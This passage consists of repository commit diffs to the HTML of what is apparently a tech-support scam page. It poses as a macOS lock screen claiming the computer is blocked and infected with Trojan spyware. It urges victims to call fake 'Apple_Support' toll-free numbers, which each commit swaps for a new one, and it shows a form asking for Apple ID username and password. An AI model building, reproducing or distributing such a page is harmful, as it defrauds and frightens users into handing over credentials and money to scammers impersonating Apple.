         <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
           MacOS has been locked due to unusual activity.
-      <br>Try signing in again with your Apple_ID and password.<br>If you need help, contact MacOS Support.<br><strong> +1 855-733-0944			 	</strong></p>
+      <br>Try signing in again with your Apple_ID and password.<br>If you need help, contact MacOS Support.<br><strong> +1 833-336-6281			 	</strong></p>
 
         <form action="#">
            <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" ><br>
@@ -721,7 +723,7 @@
 <p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
  Apple_MacOS locked due to unusual activity.
 
-<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Support<br><strong style="font-size:24px;">+1 855-733-0944 			 	</strong></p>
+<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Support<br><strong style="font-size:24px;">+1 833-336-6281 			 	</strong></p>
 
 </div>
 

==== commit 29544684: "hthth" ====
--- a/Ma0cHelpjcErrcore/index.html
+++ b/Ma0cHelpjcErrcore/index.html
@@ -558,7 +558,7 @@
             <div class="right-foot" style="text-align:center">
               <span id="footertxt">
                 <img src="images/msmm.png"> Apple_security </span>
-              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1 833-336-6281
+              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1 833-225-1479
                 </span>
               </span>
             </div>
@@ -597,7 +597,7 @@
         </div>
         <img src="images/re.gif" id="banner">
         <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
-           <span class="Support" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1 833-336-6281
+           <span class="Support" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1 833-225-1479
             </span>
           </span>
         </div>
@@ -639,7 +639,7 @@
          <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
          <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
          <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Support:<strong>
-            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1 833-336-6281
+            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1 833-225-1479
             </span>
           </strong>
         </p>
@@ -652,7 +652,7 @@
       <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
         <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
           <strong>
-         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1 833-336-6281
+         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1 833-225-1479
             </span>
           </strong>
         </p>
@@ -664,7 +664,7 @@
         <br>
         <p>MacOS Technical Support
         </p>
-        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1 833-336-6281
+        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1 833-225-1479
           <br>( Toll-free number)<br><br>
         </h4>
         <div class="arrow-down">
@@ -694,7 +694,7 @@
         <br>
         <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
           MacOS has been locked due to unusual activity.
-      <br>Try signing in again with your Apple_ID and password.<br>If you need help, contact MacOS Support.<br><strong> +1 833-336-6281			 	</strong></p>
+      <br>Try signing in again with your Apple_ID and password.<br>If you need help, contact MacOS Support.<br><strong> +1 833-225-1479			 	</strong></p>
 
         <form action="#">
            <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" ><br>
@@ -723,7 +723,7 @@
 <p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
  Apple_MacOS locked due to unusual activity.
 
-<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Support<br><strong style="font-size:24px;">+1 833-336-6281 			 	</strong></p>
+<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Support<br><strong style="font-size:24px;">+1 833-225-1479 			 	</strong></p>
 
 </div>
 

==== commit 0c937373: "hthth" ====
--- a/Ma0cHelpjcErrcore/index.html
+++ b/Ma0cHelpjcErrcore/index.html
@@ -558,7 +558,7 @@
             <div class="right-foot" style="text-align:center">
               <span id="footertxt">
                 <img src="images/msmm.png"> Apple_security </span>
-              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1 833-225-1479
+              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1 833-494-3766
                 </span>
               </span>
             </div>
@@ -597,7 +597,7 @@
         </div>
         <img src="images/re.gif" id="banner">
         <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
-           <span class="Support" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1 833-225-1479
+           <span class="Support" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1 833-494-3766
             </span>
           </span>
         </div>
@@ -639,7 +639,7 @@
          <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
          <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
          <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Support:<strong>
-            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1 833-225-1479
+            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1 833-494-3766
             </span>
           </strong>
         </p>
@@ -652,7 +652,7 @@
       <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
         <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
           <strong>
-         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1 833-225-1479
+         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1 833-494-3766
             </span>
           </strong>
         </p>
@@ -664,7 +664,7 @@
         <br>
         <p>MacOS Technical Support
         </p>
-        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1 833-225-1479
+        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1 833-494-3766
           <br>( Toll-free number)<br><br>
         </h4>
         <div class="arrow-down">
@@ -694,7 +694,7 @@
         <br>
         <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
           MacOS has been locked due to unusual activity.
-      <br>Try signing in again with your Apple_ID and password.<br>If you need help, contact MacOS Support.<br><strong> +1 833-225-1479			 	</strong></p>
+      <br>Try signing in again with your Apple_ID and password.<br>If you need help, contact MacOS Support.<br><strong> +1 833-494-3766			 	</strong></p>
 
         <form action="#">
            <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" ><br>
@@ -723,7 +723,7 @@
 <p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
  Apple_MacOS locked due to unusual activity.
 
-<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Support<br><strong style="font-size:24px;">+1 833-225-1479 			 	</strong></p>
+<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Support<br><strong style="font-size:24px;">+1 833-494-3766 			 	</strong></p>
 
 </div>
 
